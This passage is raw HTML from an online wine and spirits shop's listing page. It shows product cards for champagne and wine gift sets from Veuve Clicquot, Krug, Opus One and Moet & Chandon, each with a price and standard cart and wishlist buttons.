<a class="btn btn-compare"  onclick="compare.add('2170')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2172')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/large-veuve-clicquot-bottle-of-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/large-veuve-clicquot-bottle-of-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/large-veuve-clicquot-bottle-of-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/large-veuve-clicquot-bottle-of-champagne-500x500.webp 2x"  width="250" height="250" alt="Decorated Veuve Clicquot Bottle of Champagne - 3L" title="Decorated Veuve Clicquot Bottle of Champagne - 3L" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/large-veuve-clicquot-bottle-of-champagne/">Decorated Veuve Clicquot Bottle of Champagne - 3L</a></div><div class="description">3 Liter Champagne Bottle of Veuve ClicquotCelebrate life’s great moments with the Veuve Clicquot 3L Champagne – Elegantly Decorated Edition. This luxurious Jeroboam-size bottle, adorned with exquisite decorations, is perfect for celebrating weddings and anniversaries. Crafted from the finest Pinot N..</div><div class="price"><div>
<span class="price-normal">$599.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2172"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2172', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2172')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2172')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2156')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-crystal-wedding-toast-flutes-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/hand-painted-veuve-clicquot-crystal-wedding-toast-flutes-in-wooden-gift-box-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/hand-painted-veuve-clicquot-crystal-wedding-toast-flutes-in-wooden-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/hand-painted-veuve-clicquot-crystal-wedding-toast-flutes-in-wooden-gift-box-500x500.webp 2x"  width="250" height="250" alt="Hand-Painted Veuve Clicquot Champagne &amp; Crystal Toast Flutes Set" title="Hand-Painted Veuve Clicquot Champagne &amp; Crystal Toast Flutes Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-crystal-wedding-toast-flutes-gift-set/">Hand-Painted Veuve Clicquot Champagne &amp; Crystal Toast Flutes Set</a></div><div class="description">Raise a Toast to Love &amp; Luxury with Hand-Painted Veuve Clicquot &amp; Crystal-Adorned FlutesMake every celebration sparkle with the Crystal-Adorned Wedding Toast Flutes &amp; Hand-Painted Veuve Clicquot Champagne Gift Set. This exquisite set includes two dazzling champagne flutes, elegantly ador..</div><div class="price"><div>
<span class="price-normal">$219.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2156"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2156', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2156')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2156')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1177')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/jordan-cabernet-sauvignon-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/jordan-cabernet-sauvignon-connoisseur-Gourmet-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/jordan-cabernet-sauvignon-connoisseur-Gourmet-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/jordan-cabernet-sauvignon-connoisseur-Gourmet-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Jordan Cabernet Sauvignon Gift Basket" title="Jordan Cabernet Sauvignon Gift Basket" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/jordan-wine/">Jordan</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/jordan-cabernet-sauvignon-gift-basket/">Jordan Cabernet Sauvignon Gift Basket</a></div><div class="description">Jordan Cabernet Sauvignon wine with Gourmet delight Gift BasketJordan Cabernet Sauvignon wine bottle 750ml
Chocolate Brownie (1pc)
Smoked Gouda Cheese Spread (3.5oz)
Lemon Cakes (2pc)
Town Square Snacks (2.11oz)
Lindt Lindor Milk Chocolate Truffle Balls (2pc)
Meliora Garlic and Herb Brus..</div><div class="price"><div>
<span class="price-normal">$219.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1177"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1177', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1177')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1177')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1252')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/krug-grande-cuvee-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/krug-grande-cuvee-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/krug-grande-cuvee-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/krug-grande-cuvee-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Krug Grande Cuvee Gift Basket" title="Krug Grande Cuvee Gift Basket" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/krug/">Krug</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/krug-grande-cuvee-gift-basket/">Krug Grande Cuvee Gift Basket</a></div><div class="description">Indulge in the epitome of luxury with the Krug Grande Cuvee Gift Basket. This exquisite gift basket features a bottle of Krug Grande Cuvee, the renowned champagne that embodies the pinnacle of prestige and elegance, accompanied by a selection of gourmet treats that perfectly complement its refined f..</div><div class="price"><div>
<span class="price-normal">$379.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1252"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1252', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1252')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1252')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1838')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-pauillac-red-wine-gourmet-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/le-petit-mouton-de-mouton-rothschild-pauillac-french-red-wine-with-gourmet-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/le-petit-mouton-de-mouton-rothschild-pauillac-french-red-wine-with-gourmet-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/le-petit-mouton-de-mouton-rothschild-pauillac-french-red-wine-with-gourmet-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Le Petit Mouton de Mouton Rothschild Pauillac Red Wine with Bon Appetit Gourmet Gift Basket" title="Le Petit Mouton de Mouton Rothschild Pauillac Red Wine with Bon Appetit Gourmet Gift Basket" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/chateau-mouton-rothschild/">Château Mouton Rothschild</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-pauillac-red-wine-gourmet-gift-basket/">Le Petit Mouton de Mouton Rothschild Pauillac Red Wine with Bon Appetit Gourmet Gift Basket</a></div><div class="description">Le Petit Mouton de Mouton Rothschild Pauillac French Red Wine with Bon Appetit Gourmet Gift BasketThis gourmet gift basket offers a delightful combination of French red wine, cheese, sweet and savory treats, perfect for any occasion. Surprise someone special with this curated selection delivered str..</div><div class="price"><div>
<span class="price-normal">$499.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1838"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1838', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1838')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1838')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1774')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/louis-roederer-champagne-and-tiffany-and-co-flutes-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/louis-roederer-champagne-and-tiffany-and-co-flutes-gift-set-250x250h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/louis-roederer-champagne-and-tiffany-and-co-flutes-gift-set-250x250h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/louis-roederer-champagne-and-tiffany-and-co-flutes-gift-set-500x500h.webp 2x"  width="250" height="250" alt="Louis Roederer Cristal Champagne with Tiffany &amp; Co. Flutes Set" title="Louis Roederer Cristal Champagne with Tiffany &amp; Co. Flutes Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/louis-roederer/">Louis Roederer</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/louis-roederer-champagne-and-tiffany-and-co-flutes-gift-set/">Louis Roederer Cristal Champagne with Tiffany &amp; Co. Flutes Set</a></div><div class="description">Louis Roederer Cristal Champagne with Tiffany Flute SetOur Louis Roederer Cristal Champagne and Tiffany &amp; Co. Flutes Gift Set is a perfect way to celebrate important moments, show appreciation, or enjoy the finer things in life. It's a symbol of refined taste and elegance that will help you crea..</div><div class="price"><div>
<span class="price-normal">$629.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1774"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1774', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1774')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1774')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2208')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-nectar-imperial-champagne-rose-flowers-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/moet-nectar-imperial-champagne-rose-flowers-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/moet-nectar-imperial-champagne-rose-flowers-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/moet-nectar-imperial-champagne-rose-flowers-gift-set-500x500.webp 2x"  width="250" height="250" alt="Moet &amp; Chandon Nectar Imperial Rose Champagne And Flowers Gift Set" title="Moet &amp; Chandon Nectar Imperial Rose Champagne And Flowers Gift Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/moet-chandon/">Moet &amp; Chandon</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/moet-nectar-imperial-champagne-rose-flowers-gift-set/">Moet &amp; Chandon Nectar Imperial Rose Champagne And Flowers Gift Set</a></div><div class="description">Moet &amp; Chandon Nectar Imperial Rose Champagne And Flowers Gift Set - A Timeless GiftElevate any celebration with this luxurious gift set featuring the exquisite Moet &amp; Chandon Nectar Imperial Rose Champagne, paired with a stunning arrangement of fresh roses. This romantic duo blends the bold..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2208"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2208', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2208')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2208')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1180')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/opus-one-wine-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-and-connoisseur-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-and-connoisseur-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-and-connoisseur-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Opus One Wine Gift Basket" title="Opus One Wine Gift Basket" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/opus-one/">Opus One</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/opus-one-wine-gift-basket/">Opus One Wine Gift Basket</a></div><div class="description">Opus One Connoisseur Gift Basket is the perfect way to show appreciation for a special friend, family member, or colleague. It is also a great gift for corporate events and other special occasions.
Items in the BasketOpus One Wine-750ml
Chocolate Brownie (1pc)
Smoked Gouda Cheese Spread (3.5o..</div><div class="price"><div>
<span class="price-new">$559.00</span> <span class="price-old">$599.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1180"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1180', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1180')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1180')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2168')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/pearl-design-lamarca-prosecco-and-flutes-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/pearl-design-lamarca-prosecco-and-flutes-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/pearl-design-lamarca-prosecco-and-flutes-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/pearl-design-lamarca-prosecco-and-flutes-gift-set-500x500.webp 2x"  width="250" height="250" alt="Pearl Design La Marca Prosecco And Flutes Gift Set" title="Pearl Design La Marca Prosecco And Flutes Gift Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/la-marca/">La Marca</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/pearl-design-lamarca-prosecco-and-flutes-gift-set/">Pearl Design La Marca Prosecco And Flutes Gift Set</a></div><div class="description">La Marca Prosecco And&nbsp;Pearl Design&nbsp;Flutes Gift SetCelebrate in style with the Pearl Design La Marca Prosecco And Flutes Gift Set. This elegant set includes a bottle of La Marca Prosecco, loved for its crisp citrus notes and lively bubbles, paired with two pearl-adorned champagne flutes. Pe..</div><div class="price"><div>
<span class="price-normal">$129.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2168"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2168', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2168')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2168')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2155')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-flute-gift-set-with-veuve-clicquot-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/personalized-flute-gift-set-with-veuve-clicquot-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/personalized-flute-gift-set-with-veuve-clicquot-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/personalized-flute-gift-set-with-veuve-clicquot-champagne-500x500.webp 2x"  width="250" height="250" alt="Personalized Flute Gift Set With Veuve Clicquot Champagne" title="Personalized Flute Gift Set With Veuve Clicquot Champagne" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/personalized-flute-gift-set-with-veuve-clicquot-champagne/">Personalized Flute Gift Set With Veuve Clicquot Champagne</a></div><div class="description">Discover the Personalized Flute Gift Set With Veuve Clicquot Brut Champagne
Celebrate life’s finest moments with this elegant champagne gift set. Featuring a bottle of the world-renowned Veuve Clicquot Brut Champagne, known for its rich flavor and crisp finish, this set brings sophistication to any..</div><div class="price"><div>
<span class="price-new">$199.00</span> <span class="price-old">$210.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2155"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2155')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2155')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1778')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/silver-oak-napa-valley-cabernet-sauvignon-and-tiffany-wine-glasses-set/" class="product-img "><div>
